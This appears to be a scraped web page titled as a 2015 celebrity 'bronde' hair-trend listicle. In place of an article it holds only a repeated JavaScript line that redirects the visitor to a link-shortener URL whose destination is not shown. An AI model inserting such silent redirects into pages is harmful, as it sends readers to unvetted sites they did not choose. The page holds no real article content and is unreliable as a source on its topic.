
8 Stars Who Rock The BRONDE Trend
July 15, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";